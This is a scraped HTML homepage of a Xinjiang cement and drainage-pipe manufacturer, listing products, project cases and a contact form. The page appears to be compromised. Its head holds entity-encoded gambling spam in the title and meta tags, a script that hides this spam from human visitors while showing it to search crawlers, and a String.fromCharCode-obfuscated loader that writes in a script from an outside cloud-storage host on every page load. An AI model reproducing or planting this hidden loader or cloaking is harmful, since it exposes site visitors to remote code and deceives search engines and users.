

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xjsdl999.com/?m=home&c=Lists&a=index&tid=5
body_size: 8246
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#32;&#124;&#32;&#37329;&#24180;&#20250;</title>
<meta name="keywords" content="&#37329;&#24180;&#20250;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#44;&#37329;&#24180;&#20250;&#37329;&#23383;&#25307;&#29260;&#44;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#37329;&#24180;&#20250;&#23448;&#32593;"/>
<meta name="description" content="&#37329;&#24180;&#20250;&#12304;&#37329;&#23383;&#25307;&#29260;&#32;&#20449;&#35465;&#33267;&#19978;&#124;&#23448;&#32593;&#12305;&#106;&#105;&#110;&#110;&#105;&#97;&#110;&#104;&#117;&#105;&#37329;&#24180;&#20250;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#65292;&#26159;&#39046;&#20808;&#30340;&#20307;&#32946;&#20581;&#24247;&#24179;&#21488;&#12290;&#37329;&#23383;&#25307;&#29260;&#33267;&#19978;&#32593;&#31449;&#28145;&#32789;&#32593;&#29699;&#20107;&#19994;&#21457;&#23637;&#65292;&#33268;&#21147;&#20110;&#22478;&#24066;&#20307;&#32946;&#32508;&#21512;&#36816;&#33829;&#12290;&#37329;&#24180;&#20250;&#20316;&#20026;&#40857;&#22836;&#20225;&#19994;&#65292;&#25105;&#20204;&#22312;&#20840;&#22269;&#20139;&#26377;&#33391;&#22909;&#22768;&#35465;&#21644;&#24378;&#22823;&#24433;&#21709;&#21147;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司_新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
        <meta name="description" content="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司" />
        <meta name="keywords" content="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司" />
        <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />  
        <link href="/template/pc/skin/css/style.css?t=1621930750" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.min.css?t=1596422312" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/css.css?t=1621991044" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.min.js?t=1755144747"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/wow.min.js?t=1755144747"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.superslide.js?t=1755144747"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/js.js?t=1755144747"></script>
        
    </head>
    <body>
        <!--页头开始-->
<div class="header_main">
  <div class="header w1200 clearfix"><a class="logo fl" href="http://101.32.180.130" title="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"><img src="/uploads/allimg/20210927/1-21092H031561F.png" alt="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"></a>
    <div class="tel fr"><b class="icon"></b>
      <p><i></i>全国服务热线：<span class="webtel">13999139021</span></p>
    </div>
  </div>
</div>
<!--页头结束--> 
<!--导航开始-->
<div class="nav_main">
  <div class="nav w1200">
    <ul class="list clearfix" id="nav">
      <li><a href="http://101.32.180.130" title="网站首页" class="hover">网站首页</a></li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=1" title="关于我们">关于我们</a>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=2" title="产品中心">产品中心</a>
                <dl>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=8" title="新疆排水管">新疆排水管</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=9" title="新疆顶管">新疆顶管</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=10" title="新疆涵管">新疆涵管</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=30" title="大型桥梁">大型桥梁</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=31" title="新疆箱涵">新疆箱涵</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=32" title="新疆检查井">新疆检查井</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=3" title="新闻中心">新闻中心</a>
                <dl>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=22" title="公司资讯">公司资讯</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=23" title="行业动态">行业动态</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=24" title="常见问题">常见问题</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=4" title="合作案例">合作案例</a>
                <dl>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=25" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=26" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=27" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                    <dd><a href="/?m=home&c=Lists&a=index&tid=28" title="晟德隆工程案例">晟德隆工程案例</a></dd>
                  </dl>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=5" title="人才招聘">人才招聘</a>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=6" title="在线留言">在线留言</a>
              </li>
            <li><a class='' href="/?m=home&c=Lists&a=index&tid=7" title="联系我们">联系我们</a>
              </li>
          </ul>
  </div>
</div>

        <div class="web-slideBox">
            <div class="hd">
                <ul>
                </ul>
            </div>
            <div class="bd">
                <ul>
                                        <li style="background-image: url(/uploads/allimg/20210927/1-21092H10015227.jpg);"><a href="" target="_self"></a></li>
                                    </ul>
            </div>
        </div>
        <div class="web-sou">
            <div class="container clearfix">
                <div class="hot"> <strong>热门关键词：</strong> <a href="/?m=home&c=Lists&a=index&tid=8" title="新疆排水管">新疆排水管</a><a href="/?m=home&c=Lists&a=index&tid=9" title="新疆顶管">新疆顶管</a><a href="/?m=home&c=Lists&a=index&tid=10" title="新疆涵管">新疆涵管</a><a href="/?m=home&c=Lists&a=index&tid=30" title="大型桥梁">大型桥梁</a><a href="/?m=home&c=Lists&a=index&tid=31" title="新疆箱涵">新疆箱涵</a><a href="/?m=home&c=Lists&a=index&tid=32" title="新疆检查井">新疆检查井</a> </div>
                <div class="hform">
                                        <form name="formsearch" method="get" action="/?m=home&c=Search&a=lists" onsubmit="return searchForm();">
                        <input type="text" name="keywords" placeholder="请输入关键字...">
                        <button type="submit"></button>
                    <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />                    </form>
                                    </div>
            </div>
        </div>
        <!--产品中心开始-->
                <div class="product">
            <div class="container">
                <p class="p_title">PRODUCT</p>
                <h2 class="h2_title"><i class="titl"></i><a href="/?m=home&c=Lists&a=index&tid=2" title="产品中心">产品中心</a><i class="titr"></i></h2>
                <div class="pro_con clearfix">
                    <div class="fl">
                        <!--产品分类开始-->
                        <div class="pro_left">
                            <h2> <a href="/?m=home&c=Lists&a=index&tid=2">产品分类<i>classification</i></a> </h2>
                            <div class="left_con"> 
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=8" title="新疆排水管">新疆排水管</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=9" title="新疆顶管">新疆顶管</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=10" title="新疆涵管">新疆涵管</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=30" title="大型桥梁">大型桥梁</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=31" title="新疆箱涵">新疆箱涵</a></p>
                                <ul>
                                                                    </ul>
                                                                <p class="con_p1"><a href="/?m=home&c=Lists&a=index&tid=32" title="新疆检查井">新疆检查井</a></p>
                                <ul>
                                                                    </ul>
                                 
                                <a href="/?m=home&c=Lists&a=index&tid=2" title="查看更多产品" class="pro_more">查看更多产品+</a>
                            </div>
                        </div>
                        <!--产品分类结束-->
                    </div>
                    <!--推荐产品开始-->
                    
                    <div class="con_right fr">
                        <div class="r_bot clearfix"> 
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=64" title="新疆箱涵"><img src="/uploads/allimg/20210927/1-21092H30T6351.jpg" alt="新疆箱涵" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=64" title="新疆箱涵">新疆箱涵</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=63" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30Jb53.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=63" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=62" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30HA28.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=62" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=61" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30A4N0.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=61" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=60" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30639A2.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=60" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=59" title="新疆检查井"><img src="/uploads/allimg/20210927/1-21092H30540O5.jpg" alt="新疆检查井" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=59" title="新疆检查井">新疆检查井</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=58" title="新疆排水管"><img src="/uploads/allimg/20210927/1-21092H30423550.jpg" alt="新疆排水管" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=58" title="新疆排水管">新疆排水管</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=57" title="新疆排水管"><img src="/uploads/allimg/20210927/1-21092H30313529.jpg" alt="新疆排水管" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=57" title="新疆排水管">新疆排水管</a></dd>
                            </dl>
                                                        <dl>
                                <dt><a href="/?m=home&c=View&a=index&aid=56" title="新疆排水管"><img src="/uploads/allimg/20210927/1-21092H30243145.jpg" alt="新疆排水管" /></a></dt>
                                <dd><a href="/?m=home&c=View&a=index&aid=56" title="新疆排水管">新疆排水管</a></dd>
                            </dl>
                                                    </div>
                    </div>
                    
                    <!--推荐产品结束-->
                </div>
            </div>
        </div>
                <!--产品中心结束-->
                <div class="section" style="background-color: #f5f5f5;overflow: hidden;">
            <div class="container">
                <div class="section-title wow zoomIn"> <strong>合作案例</strong>
                    <p><span>以务实为基础，以创新为导向，以质量为生命，以市场谋发展</span></p>
                </div>
                <div class="in-case">
                    <div class="hd"> <a href="/?m=home&c=Lists&a=index&tid=4" class="more">查看更多</a>
                        <ul class="clearfix">
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                        <li><a href="javascript:;">晟德隆工程案例</a></li>
                                                    </ul>
                    </div>
                    <div class="arr"> <a href="javascript:;" class="prev"></a> <a href="javascript:;" class="next"></a>
                    </div>
                    <div class="bd"> 
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=25" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H23015350.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   公司成立于2009年2009年9月27日在昌吉州阜康市注册，注册资金2800万元人民币，占地面积110余亩，5个生产车间，是一家集配料及设备为一体的现代化企业，环境优美，交通便利，具有得天...</p>
                                <a href="/?m=home&c=Lists&a=index&tid=25" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=26" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H2311N35.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   2014年荣获“全国工业生产许可证”公司取得了“全国工业产品生产许可证资质”，产品质量达到国标GB/T11836的标准要求，受到用户一致好评和认可。</p>
                                <a href="/?m=home&c=Lists&a=index&tid=26" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=27" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H2313VJ.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   荣获“AAA级信用企业” “管理体系认证书（ISO 9001:2008）”等资质获得“中国AAA级信用企业”，“管理体系认证书（ISO 9001:2008）”等资质，产品质量达到国标GB/...</p>
                                <a href="/?m=home&c=Lists&a=index&tid=27" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                                <dl>
                            <dt class="img-center"><a href="/?m=home&c=Lists&a=index&tid=28" title="晟德隆工程案例"><img src="/uploads/allimg/20210927/1-21092H2331R30.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="晟德隆工程案例"></a></dt>
                            <dd>
                                <h4>晟德隆工程案例<small></small></h4>
                                <p>晟德隆   2015年荣获阜康产业园委员会“最具成长力企业”阜康市评为“2015年度最具成长力企业”，公司投产以来，产品先后被新疆南、北疆等县市市政建设所采用，为新疆地区经济发展做出一定贡献。</p>
                                <a href="/?m=home&c=Lists&a=index&tid=28" title="晟德隆工程案例" class="more">+more</a>
                            </dd>
                        </dl>
                                            </div>
                </div>
            </div>
        </div>
                <!--产品优势开始-->
        <div id="floor_3_main">
            <div class="floor_3 w1200">
                <div class="in_title3">
                    <div class="bg">
                        <p><span class="p1">以诚信为根本</span><span class="p2">BOOTH DESIGN INNOVATION</span></p>
                        <span class="p3">事实胜于雄辩，服务创造价值</span>
                    </div>
                </div>
                <div class="proAdvant">
                    <ul class="list clearfix">
                        <li><a><img class="img" src="/template/pc/skin/images/b1.jpg" />
                                <div class="title fr">
                                    <div class="shu"><span>01</span></div>
                                    <h3 class="tit">加工技术</h3>
                                    <p class="cont">
                                        公司成立于2009年2009年9月27日在昌吉州阜康市注册，注册资金2800万元人民币，占地面积110余亩，5个生产车间，是一家集配料及设备为一体的现代化企业，环境优美，交通便利，具有得天独厚的区位优势。
                                    </p>
                                </div>
                            </a></li>
                        <li><a><img class="img" src="/template/pc/skin/images/b2.jpg" />
                                <div class="title fl">
                                    <div class="shu"><span>02</span></div>
                                    <h3 class="tit">工艺技术</h3>
                                    <p class="cont">
                                       晟德隆   2014年荣获“全国工业生产许可证”公司取得了“全国工业产品生产许可证资质”，产品质量达到国标GB/T11836的标准要求，受到用户一致好评和认可。
                                    </p>
                                </div>
                            </a></li>
                        <li><a><img class="img" src="/template/pc/skin/images/b3.jpg" />
                                <div class="title fr">
                                    <div class="shu"><span>03</span></div>
                                    <h3 class="tit">技术能力强</h3>
                                    <p class="cont">拥有50多人设计研发团队，从构思到设计，再到专人跟踪和团队支持服务，专业的设计能力，有效满足广大用户多样化定制需求。</p>
                                </div>
                            </a></li>
                        <li><a><img class="img" src="/template/pc/skin/images/b4.jpg" />
                                <div class="title fl">
                                    <div class="shu"><span>04</span></div>
                                    <h3 class="tit">售后无忧</h3>
                                    <p class="cont">
                                        公司提供全年7*24小时电话咨询服务，对于电话沟通不能及时解决的状况，公司将有针对性的派出服务团队（项目经理、技术技工）到工地服务，在短时间内为客户解决问题。做到从产品质量、客户感受、售后无忧的一站式服务。
                                    </p>
                                </div>
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <!--产品优势结束-->
        <!--我们承诺开始-->
        <div class="zxzx">
            <div class="container clearfix">
                <div class="zxzxbg"></div>
                <div class="conleft fl">
                    <p class="zxzx_p1"><img src="/template/pc/skin/images/zxzx01.png" /></p>
                    <p class="zxzx_p2"><span>1小时内报价</span><span>1-3天完成样品模具</span><span>3-15天内第一批成品交货</span></p>
                    <p class="zxzx_p3">西北地区出现问题，24小时内上门处理！</p>
                    <div class="zxzx_tel">
                        <p class="p1">全国免费服务热线：</p>
                        <p class="p2">13999139021</p>
                    </div>
                </div>
                <div class="conright fr">
                    <h4><span>现在提交需求</span>资深业务人<b>免费</b>提供定制方案</h4>
                                        <form class="foot_book" method="POST"  enctype="multipart/form-data"  action="/index.php?m=home&c=Lists&a=gbook_submit&lang=cn" onsubmit="return checkForm();">
                        <p class="info_p1"><span class="ico"></span>
                            <input type="text" id="attr_1" name="attr_1" placeholder="姓名" />
                        </p>
                        <p class="info_p2"> <span class="ico"></span>
                            <input type="text" id="attr_2" name="attr_2" placeholder="电话" />
                        </p>
                        <input type="submit" class="ljtja" value="立即提交">
                    <input type="hidden" name="gourl" id="gourl_4c355c5138a3b8d0ebc3619338d53bba" value="http%3A%2F%2Fwww.xjsdl999.com%2F" /><input type="hidden" name="typeid" value="6" /><input type="hidden" name="__token__4c355c5138a3b8d0ebc3619338d53bba" id="4c355c5138a3b8d0ebc3619338d53bba" value="" /><script type="text/javascript">
    function submit4c355c5138a3b8d0ebc3619338d53bba(elements)
    {
        if (document.getElementById('gourl_4c355c5138a3b8d0ebc3619338d53bba')) {
            document.getElementById('gourl_4c355c5138a3b8d0ebc3619338d53bba').value = encodeURIComponent(window.location.href);
        }
            var x = elements;
    for (var i=0;i<x.length;i++) {
        
                            if(x[i].name == 'attr_2' && x[i].value.length == 0){
                                alert('电话不能为空！');
                                return false;
                            }
                         
                    if(x[i].name == 'attr_2' && !(/^1\d{10}$/.test( x[i].value))){
                        alert('电话格式不正确！');
                        return false;
                    }
                   
    }
        
        elements.submit();
    }

    function ey_fleshVerify_1762098746(id)
    {
        var token = id.replace(/verify_/g, '__token__');
        var src = "/index.php?m=api&c=Ajax&a=vertify&type=guestbook&lang=cn&token="+token;
        src += "&r="+ Math.floor(Math.random()*100);
        document.getElementById(id).src = src;
    }

    function f9a2a37d7b9977d59a6d4c93f86506b2c()
    {
        var ajax = new XMLHttpRequest();
        ajax.open("post", "/index.php?m=api&c=Ajax&a=get_token", true);
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        ajax.send("name=__token__4c355c5138a3b8d0ebc3619338d53bba");
        ajax.onreadystatechange = function () {
            if (ajax.readyState==4 && ajax.status==200) {
                document.getElementById("4c355c5138a3b8d0ebc3619338d53bba").value = ajax.responseText;
                document.getElementById("gourl_4c355c5138a3b8d0ebc3619338d53bba").value = encodeURIComponent(window.location.href);
          　}
        } 
    }
    f9a2a37d7b9977d59a6d4c93f86506b2c();
    function getNext1598839807(id,name,level) {
        var input = document.getElementById('attr_'+name);
        var first = document.getElementById('first_id_'+name);
        var second = document.getElementById('second_id_'+name);
        var third = document.getElementById('third_id_'+name);
        var findex ='', fvalue = '',sindex = '',svalue = '',tindex = '',tvalue = '',value='';

        if (level == 1){
            if (second) {
                second.style.display = 'none';
                second.innerHTML  = ''; 
            }
            if (third) {
                third.style.display = 'none';
                third.innerHTML  = '';
            }
            findex = first.selectedIndex;
            fvalue = first.options[findex].value;
            input.value = fvalue;
            value = fvalue;
        } else if (level == 2){
            if (third) {
                third.style.display = 'none';
                third.innerHTML  = '';
            }
            findex = first.selectedIndex;
            fvalue = first.options[findex].value;
            sindex = second.selectedIndex;
            svalue = second.options[sindex].value;
            if (svalue) {
                input.value = fvalue+','+svalue;
                value = svalue;
            }else{
                input.value = fvalue;
            }
        } else if (level == 3){
            findex = first.selectedIndex;
            fvalue = first.options[findex].value;
            sindex = second.selectedIndex;
            svalue = second.options[sindex].value;
            tindex = third.selectedIndex;
            tvalue = third.options[tindex].value;
            if (tvalue) {
                input.value = fvalue+','+svalue+','+tvalue;
                value = tvalue;
            }else{
                input.value = fvalue+','+svalue;
            }
        } 
        if (value) {
            if(document.getElementById(id))
            {
                document.getElementById(id).options.add(new Option('请选择','')); 
                var ajax = new XMLHttpRequest();
                //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
                ajax.open("post", "/index.php?m=api&c=Ajax&a=get_region", true);
                // 给头部添加ajax信息
                ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
                // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
                ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
                //步骤三:发送请求+数据
                ajax.send("pid="+value);
                //步骤四:注册事件 onreadystatechange 状态改变就会调用
                ajax.onreadystatechange = function () {
                    //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
                    if (ajax.readyState==4 && ajax.status==200) {
                        var data = JSON.parse(ajax.responseText).data;
                        if (data) {
                            data.forEach(function(item) {
                                document.getElementById(id).options.add(new Option(item.name,item.id)); 
                                document.getElementById(id).style.display = "block";
                            });
                        }
                  　}
                }
            }
        }
    }
</script>                    </form>
                                    </div>
            </div>
        </div>
        <!--我们承诺结束-->
                <div class="section" style="background-color: #f5f5f5;">
            <div class="container">
                <div class="section-title wow zoomIn"> <strong>新闻中心</strong>
                    <p><span>以匠心匠艺铸就环保工程</span></p>
                </div>
                <div class="web-news">
                    <div class="hd">
                        <ul>
                                                        <li><a href="/?m=home&c=Lists&a=index&tid=22">公司资讯</a></li>
                                                        <li><a href="/?m=home&c=Lists&a=index&tid=23">行业动态</a></li>
                                                        <li><a href="/?m=home&c=Lists&a=index&tid=24">常见问题</a></li>
                                                    </ul>
                    </div>
                    <div class="bd">
                                                <ul class="clearfix">
                                                        <li> <a href="/?m=home&c=View&a=index&aid=65" title="新疆钢筋混凝土排水管的生产要求是什么？">
                                    <div class="img-center"><img src="/uploads/allimg/20210927/1-21092H31123444.jpg" onerror="javascript:this.src='/template/pc/skin/images/nopic.jpg';" alt="新疆钢筋混凝土排水管的生产要求是什么？"></div>
                                    <div class="text">
                                        <div class="date"><strong>27</strong>2021-09</div>
                                        <div class="info">
                                            <h4>新疆钢筋混凝土排水管的生产要求是什么？</h4>
                                            <p>新疆钢筋混凝土排水管的生产要求是什么？</p>
                                        </div>
                                    </div>
                                </a> </li>
                                                    </ul>
                                                <ul class="clearfix">
                                                    </ul>
                                                <ul class="clearfix">
                                                    </ul>
                                            </div>
                </div>
            </div>
        </div>
         
        
        <div class="section">
            <div class="container"> 
                                <div class="section-title wow zoomIn"> <strong>关于我们</strong>
                    <p><span>22年专注水泥制品及市政工程服务商</span></p>
                </div>
                <dl class="in-about clearfix">
                    <dt class="img-center"><img src="/template/pc/skin/images/ab_pic.jpg" alt="关于我们"></dt>
                    <dd>
                        <h4> 新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司 </h4>
                        <p>&nbsp; &nbsp; &nbsp; 晟德隆简介 SHENGDELONG INTRODUCE 晟德隆水泥制品位于新疆昌吉州阜康市准东石油基地以北阜彩路路口向北约 900 米处。2009年9月27日在昌吉州阜康市注册，注册资金2800万元人民币，占地面积110余亩，5个生产车间，是一家集配料及设备为一体的现代化团队，环境优美，交通便利，具有得天独厚的区位优势。我们取得了“全国工业产品生产许可证、中国AAA级信用企业”、“ 管理体系认证书...</p>
                        <p>&nbsp; &nbsp; &nbsp;</p>
                        <a href="/?m=home&c=Lists&a=index&tid=1" class="more">+more</a>
                    </dd>
                </dl>
                 
                <br>
                <br>
                <div class="web-link">
                    <h4>友情链接 <small>/ LINKS</small></h4>
                    <ul class="clearfix">
                         
                        <li><a href="http://www.baidu.com"  target="_blank" >百度</a></li>
                         
                        <li><a href="http://www.qq.com"  target="_blank" >腾讯</a></li>
                         
                        <li><a href="http://www.sina.com.cn"  target="_blank" >新浪</a></li>
                         
                        <li><a href="http://www.taobao.com"  target="_blank" >淘宝</a></li>
                         
                        <li><a href="http://www.weibo.com"  target="_blank" >微博</a></li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="wrap-footer">
  <div class="footer"> 
    <!--二维码开始-->
    <div class="f_left">
      <dl>
        <dt><img src="/uploads/allimg/20210927/1-21092H0361c94.png" alt="新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司"/></dt>
        <dd class="dd1">微信咨询</dd>
        <dd class="dd2"><i>咨询热线</i></dd>
        <dd class="dd3">13999139021</dd>
      </dl>
    </div>
    <!--二维码结束--> 
    <!--底部导航开始-->
    <div class="f_top clearfix">
      <ul class="top_ul">
        <li><a href="http://101.32.180.130" title="网站首页">网站首页</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=1">关于我们</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=3">新闻中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=4">合作案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=5">人才招聘</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a></li>
              </ul>
    </div>
    <!--底部导航结束-->
